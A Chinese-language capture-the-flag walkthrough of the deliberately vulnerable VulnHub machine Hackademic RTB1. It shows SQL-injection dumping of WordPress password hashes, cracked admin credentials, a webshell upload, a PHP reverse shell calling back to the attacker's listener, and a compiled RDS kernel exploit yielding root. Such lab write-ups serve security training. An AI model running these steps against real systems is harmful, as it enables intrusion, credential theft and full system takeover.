名称:Hackademic:RTB1
下载
Download (Mirror): https://download.vulnhub.com/hackademic/Hackademic.RTB1.zip
Download (Torrent): https://download.vulnhub.com/hackademic/Hackademic.RTB1.zip.torrent
描述:
这是mr.pr0n提出的第一个现实性黑客攻击挑战
漏洞:
纯文本密码
提权
重用凭证
SQL注入

不受限制地上传危险类型的文件
靶机打开界面
信息收集 上nmap
1 2 3 4 5 nmap -sn -v 192.168.84.0/24 Nmap scan report for 192.168.84.140 Host is up (0.00027s latency). MAC Address: 00:0C:29:01:8A:4D (VMware)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 root@kali:~ PORT STATE SERVICE VERSION 22/tcp closed ssh 80/tcp open http Apache httpd 2.2.15 ((Fedora)) |_clamav-exec : ERROR: Script execution failed (use -d to debug) |_http-csrf: Couldn't find any CSRF vulnerabilities. |_http-dombased-xss: Couldn' t find any DOM based XSS.| http-enum: |_ /icons/: Potentially interesting folder w/ directory listing |_http-server-header: Apache/2.2.15 (Fedora) |_http-stored-xss: Couldn't find any stored XSS vulnerabilities. |_http-trace: TRACE is enabled | http-vuln-cve2011-3192: | VULNERABLE: | Apache byterange filter DoS | State: VULNERABLE | IDs: BID:49303 CVE:CVE-2011-3192 | The Apache web server is vulnerable to a denial of service attack when numerous | overlapping byte ranges are requested. | Disclosure date: 2011-08-19 | References: | https://www.tenable.com/plugins/nessus/55976 | https://www.securityfocus.com/bid/49303 | https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-3192 |_ https://seclists.org/fulldisclosure/2011/Aug/175 | vulners: | cpe:/a:apache:http_server:2.2.15: | CVE-2011-3192 7.8 https://vulners.com/cve/CVE-2011-3192 | CVE-2017-7679 7.5 https://vulners.com/cve/CVE-2017-7679 | CVE-2017-7668 7.5 https://vulners.com/cve/CVE-2017-7668 | CVE-2017-3169 7.5 https://vulners.com/cve/CVE-2017-3169 | CVE-2017-3167 7.5 https://vulners.com/cve/CVE-2017-3167 | CVE-2013-2249 7.5 https://vulners.com/cve/CVE-2013-2249 | CVE-2012-0883 6.9 https://vulners.com/cve/CVE-2012-0883 | CVE-2018-1312 6.8 https://vulners.com/cve/CVE-2018-1312 | CVE-2017-12171 6.4 https://vulners.com/cve/CVE-2017-12171 | CVE-2013-1862 5.1 https://vulners.com/cve/CVE-2013-1862 | CVE-2014-0231 5.0 https://vulners.com/cve/CVE-2014-0231 | CVE-2014-0098 5.0 https://vulners.com/cve/CVE-2014-0098 | CVE-2013-6438 5.0 https://vulners.com/cve/CVE-2013-6438 | CVE-2012-4557 5.0 https://vulners.com/cve/CVE-2012-4557 | CVE-2011-3368 5.0 https://vulners.com/cve/CVE-2011-3368 | CVE-2010-2068 5.0 https://vulners.com/cve/CVE-2010-2068 | CVE-2010-1452 5.0 https://vulners.com/cve/CVE-2010-1452 | CVE-2012-0031 4.6 https://vulners.com/cve/CVE-2012-0031 | CVE-2011-3607 4.4 https://vulners.com/cve/CVE-2011-3607 | CVE-2016-4975 4.3 https://vulners.com/cve/CVE-2016-4975 | CVE-2013-1896 4.3 https://vulners.com/cve/CVE-2013-1896 | CVE-2012-4558 4.3 https://vulners.com/cve/CVE-2012-4558 | CVE-2012-3499 4.3 https://vulners.com/cve/CVE-2012-3499 | CVE-2012-0053 4.3 https://vulners.com/cve/CVE-2012-0053 | CVE-2011-4317 4.3 https://vulners.com/cve/CVE-2011-4317 | CVE-2011-3639 4.3 https://vulners.com/cve/CVE-2011-3639 | CVE-2011-3348 4.3 https://vulners.com/cve/CVE-2011-3348 | CVE-2011-0419 4.3 https://vulners.com/cve/CVE-2011-0419 | CVE-2016-8612 3.3 https://vulners.com/cve/CVE-2016-8612 | CVE-2012-2687 2.6 https://vulners.com/cve/CVE-2012-2687 |_ CVE-2011-4415 1.2 https://vulners.com/cve/CVE-2011-4415
打开发现是wordpress的,直接上wpscan
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 root@kali:~ _______________________________________________________________ __ _______ _____ \ \ / / __ \ / ____| \ \ /\ / /| |__) | (___ ___ __ _ _ __ ® \ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \ \ /\ / | | ____) | (__| (_| | | | | \/ \/ |_| |_____/ \___|\__,_|_| |_| WordPress Security Scanner by the WPScan Team Version 3.7.5 @_WPScan_, @ethicalhack3r, @erwan_lr, @_FireFart_ _______________________________________________________________ [i] Updating the Database ... [i] Update completed. [+] URL: http://192.168.84.140/Hackademic_RTB1/ [+] Started: Tue Dec 10 21:58:17 2019 Interesting Finding(s): [+] http://192.168.84.140/Hackademic_RTB1/ | Interesting Entries: | - Server: Apache/2.2.15 (Fedora) | - X-Powered-By: PHP/5.3.3 | Found By: Headers (Passive Detection) | Confidence: 100% [+] http://192.168.84.140/Hackademic_RTB1/readme.html | Found By: Direct Access (Aggressive Detection) | Confidence: 100% [+] WordPress version 1.5.1.1 identified (Insecure, released on 2007-09-24). | Found By: Rss Generator (Passive Detection) | - http://192.168.84.140/Hackademic_RTB1/?feed=rss2, <!-- generator="wordpress/1.5.1.1" --> | - http://192.168.84.140/Hackademic_RTB1/?feed=rss2, <generator>http://wordpress.org/?v=1.5.1.1</generator> [+] WordPress theme in use: starburst | Location: http://192.168.84.140/Hackademic_RTB1/wp-content/themes/starburst/ | Latest Version: 1.1 (up to date) | Last Updated: 2008-09-15T00:00:00.000Z | Style URL: http://192.168.84.140/Hackademic_RTB1/wp-content/themes/starburst/style.css | Style Name: Starburst | Style URI: http://starburst.weirdncrazy.com | Description: A WordPress 1.5/2.... | Author: Claire | Author URI: http://www.weirdncrazy.com/universe/ | | Found By: Css Style In Homepage (Passive Detection) | Confirmed By: Urls In Homepage (Passive Detection) | | Version: 1.1 (80% confidence) | Found By: Style (Passive Detection) | - http://192.168.84.140/Hackademic_RTB1/wp-content/themes/starburst/style.css, Match: ' Version: 1.1' [+] Enumerating All Plugins (via Passive Methods)

点击之后在后面加上单引号,明显有注入
直接上sqlmap,这站太烂了;)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 sqlmap.py -r C:\Users\HASEE\AppData\Local\Temp\\1576033944962.req -D wordpress -T wp_users --dump +----+-------------+---------+----------+----------+----------+----------+----------+----------------------------------+--------------+------------+-------------------------+-------------+-------------+--------------+---------------+---------------+---------------+----------------+---------------------+------------------+---------------------+ | ID | user_idmode | user_ip | user_icq | user_msn | user_yim | user_url | user_aim | user_pass | user_login | user_level | user_email | user_status | user_domain | user_browser | user_nicename | user_nickname | user_lastname | user_firstname | user_registered | user_description | user_activation_key | +----+-------------+---------+----------+----------+----------+----------+----------+----------------------------------+--------------+------------+-------------------------+-------------+-------------+--------------+---------------+---------------+---------------+----------------+---------------------+------------------+---------------------+ | 1 | login | <blank> | 0 | <blank> | <blank> | http:// | <blank> | 21232f297a57a5a743894a0e4a801fc3 | NickJames | 1 | NickJames@hacked.com | 0 | <blank> | <blank> | nickjames | NickJames | James | Nick | 2010-10-25 20:40:23 | <blank> | <blank> | | 2 | login | <blank> | 0 | <blank> | <blank> | http:// | <blank> | b986448f0bb9e5e124ca91d3d650f52c | JohnSmith | 0 | JohnSmith@hacked | 0 | <blank> | <blank> | johnsmith | JohnSmith | Smith | John | 2010-10-25 21:25:22 | <blank> | <blank> | | 3 | nickname | <blank> | 0 | <blank> | <blank> | http:// | <blank> | 7cbb3252ba6b7e9c422fac5334d22054 | GeorgeMiller | 10 | GeorgeMiller@hacked.com | 0 | <blank> | <blank> | georgemiller | GeorgeMiller | Miller | George | 2011-01-07 03:08:51 | <blank> | <blank> | | 4 | nickname | <blank> | 0 | <blank> | <blank> | http:// | <blank> | a6e514f9486b83cb53d8d932f9a04292 | TonyBlack | 0 | TonyBlack@hacked.com | 0 | <blank> | <blank> | tonyblack | TonyBlack | Black | Tony | 2011-01-07 03:09:55 | <blank> | <blank> | | 5 | nickname | <blank> | 0 | <blank> | <blank> | http:// | <blank> | 8601f6e1028a8e8a966f6c33fcd9aec4 | JasonKonnors | 0 | JasonKonnors@hacked.com | 0 | <blank> | <blank> | jasonkonnors | JasonKonnors | Konnors | Jason | 2011-01-07 03:10:36 | <blank> | <blank> | | 6 | nickname | <blank> | 0 | <blank> | <blank> | http:// | <blank> | 50484c19f1afdaf3841a0d821ed393d2 | MaxBucky | 0 | MaxBucky@hacked.com | 0 | <blank> | <blank> | maxbucky | MaxBucky | Bucky | Max | 2011-01-07 03:11:18 | <blank> | <blank> | +----+-------------+---------+----------+----------+----------+----------+----------+----------------------------------+--------------+------------+-------------------------+-------------+-------------+--------------+---------------+---------------+---------------+----------------+---------------------+------------------+---------------------+ NickJames 21232f297a57a5a743894a0e4a801fc3 JohnSmith b986448f0bb9e5e124ca91d3d650f52c GeorgeMiller 7cbb3252ba6b7e9c422fac5334d22054 TonyBlack a6e514f9486b83cb53d8d932f9a04292 JasonKonnors 8601f6e1028a8e8a966f6c33fcd9aec4 MaxBucky 50484c19f1afdaf3841a0d821ed393d2


上传shell 5个用户爆出账号密码之后,发现GeorgeMiller有管理员权限,使用此账号登录GeorgeMiller/q1w2e3
上传文件成功

提权 冰蝎中执行命令查看内核版本
1 Linux HackademicRTB1 2.6.31.5-127.fc12.i686
为此内核使用漏洞利用建议脚本。 可以在这里下载脚本Linux_Exploit_Suggester
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 root@kali:~ Kernel local : 2.6.31 Searching among 65 exploits... Possible Exploits: [+] american-sign-language CVE-2010-4347 Source: http://www.securityfocus.com/bid/45408/ [+] can_bcm CVE-2010-2959 Source: http://www.exploit-db.com/exploits/14814/ [+] do_pages_move Alt: sieve CVE-2010-0415 Source: Spenders Enlightenment [+] half_nelson Alt: econet CVE-2010-3848 Source: http://www.exploit-db.com/exploits/6851 [+] half_nelson1 Alt: econet CVE-2010-3848 Source: http://www.exploit-db.com/exploits/17787/ [+] half_nelson2 Alt: econet CVE-2010-3850 Source: http://www.exploit-db.com/exploits/17787/ [+] half_nelson3 Alt: econet CVE-2010-4073 Source: http://www.exploit-db.com/exploits/17787/ [+] msr CVE-2013-0268 Source: http://www.exploit-db.com/exploits/27297/ [+] pipe.c_32bit CVE-2009-3547 Source: http://www.securityfocus.com/data/vulnerabilities/exploits/36901-1.c [+] pktcdvd CVE-2010-3437 Source: http://www.exploit-db.com/exploits/15150/ [+] ptrace_kmod2 Alt: ia32syscall,robert_you_suck CVE-2010-3301 Source: http://www.exploit-db.com/exploits/15023/ [+] rawmodePTY CVE-2014-0196 Source: http://packetstormsecurity.com/files/download/126603/cve-2014-0196-md.c [+] rds CVE-2010-3904 Source: http://www.exploit-db.com/exploits/15285/ [+] reiserfs CVE-2010-1146 Source: http://www.exploit-db.com/exploits/12130/ [+] video4linux CVE-2010-3081 Source: http://www.exploit-db.com/exploits/15024/

一个个慢慢尝试,直到使用了rds这个exploit成功了。http://www.exploit-db.com/exploits/15285/
下载地址:
然后使用冰蝎的shell将15285.c上传到服务器目录下

locate命令查找kali中的php的reverse shell
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 root@kali:~ /usr/share/webshells/asp /usr/share/webshells/aspx /usr/share/webshells/cfm /usr/share/webshells/jsp /usr/share/webshells/laudanum /usr/share/webshells/perl /usr/share/webshells/php /usr/share/webshells/asp/cmd-asp-5.1.asp /usr/share/webshells/asp/cmdasp.asp /usr/share/webshells/aspx/cmdasp.aspx /usr/share/webshells/cfm/cfexec.cfm /usr/share/webshells/jsp/cmdjsp.jsp /usr/share/webshells/jsp/jsp-reverse.jsp /usr/share/webshells/perl/perl-reverse-shell.pl /usr/share/webshells/perl/perlcmd.cgi /usr/share/webshells/php/findsocket /usr/share/webshells/php/php-backdoor.php /usr/share/webshells/php/php-reverse-shell.php /usr/share/webshells/php/qsd-php-backdoor.php /usr/share/webshells/php/simple-backdoor.php /usr/share/webshells/php/findsocket/findsock.c /usr/share/webshells/php/findsocket/php-findsock-shell.php
其中/usr/share/webshells/php/php-reverse-shell.php即为要使用的shell,leafpad打开此文件修改ip地址和端口号如下图,改成kali攻击机的ip和端口
然后同样如上方式上传到服务器的目录下,浏览器访问该木马,同时kali攻击机上nc监听
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 listening on [any] 5566 ... 192.168.84.140: inverse host lookup failed: Unknown host connect to [192.168.84.135] from (UNKNOWN) [192.168.84.140] 51935 Linux HackademicRTB1 2.6.31.5-127.fc12.i686 02:55:19 up 4:02, 0 users , load average: 4.99, 4.97, 4.91 USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT uid=48(apache) gid=489(apache) groups =489(apache) sh: no job control in this shell sh-4.0$ pwd / pwd sh-4.0$ id uid=48(apache) gid=489(apache) groups =489(apache) id sh-4.0$
成功弹回shell ;););)
gcc编译提权脚本并执行
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 sh-4.0$ ls 15285.c php-reverse-shell.php plugins shell.php themes ls sh-4.0$ chmod 777 * chmod 777 *chmod : changing permissions of `plugins': Operation not permitted chmod: changing permissions of `themes' : Operation not permittedsh-4.0$ gcc 15285.c -o 15285 gcc 15285.c -o 15285 sh-4.0$ ./15285 ./15285 [*] Linux kernel >= 2.6.30 RDS socket exploit [*] by Dan Rosenberg [*] Resolving kernel addresses... [+] Resolved security_ops to 0xc0aa19ac [+] Resolved default_security_ops to 0xc0955c6c [+] Resolved cap_ptrace_traceme to 0xc055d9d7 [+] Resolved commit_creds to 0xc044e5f1 [+] Resolved prepare_kernel_cred to 0xc044e452 [*] Overwriting security ops... [*] Linux kernel >= 2.6.30 RDS socket exploit [*] by Dan Rosenberg [*] Resolving kernel addresses... [+] Resolved security_ops to 0xc0aa19ac [+] Resolved default_security_ops to 0xc0955c6c [+] Resolved cap_ptrace_traceme to 0xc055d9d7 [+] Resolved commit_creds to 0xc044e5f1 [+] Resolved prepare_kernel_cred to 0xc044e452 [*] Overwriting security ops... [*] Overwriting function pointer... [*] Linux kernel >= 2.6.30 RDS socket exploit [*] by Dan Rosenberg [*] Resolving kernel addresses... [+] Resolved security_ops to 0xc0aa19ac [+] Resolved default_security_ops to 0xc0955c6c [+] Resolved cap_ptrace_traceme to 0xc055d9d7 [+] Resolved commit_creds to 0xc044e5f1 [+] Resolved prepare_kernel_cred to 0xc044e452 [*] Overwriting security ops... [*] Overwriting function pointer... [*] Triggering payload... [*] Restoring function pointer... id uid=0(root) gid=0(root) whoami root
提权成功!就是这么屌!!!接下来读取key.txt文件找到密码,挑战完成。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 cd /rootls Desktop anaconda-ks.cfg key.txt key.txt~ cat key.txtYeah!! You must be proud because you 've got the password to complete the First *Realistic* Hackademic Challenge (Hackademic.RTB1) :) $_d&jgQ>>ak\#b"(Hx"o<la_% Regards, mr.pr0n || p0wnbox.Team || 2011 http://p0wnbox.com
eg: 还可以使用如下命令将shell变得看起来更舒服
1 python -c 'import pty; pty.spawn("/bin/sh")'
不好意思,这次没有找到希腊某位大佬的傻瓜式一键通关脚本,i am so sorry about this…It’s a pity…
The end,to be continue…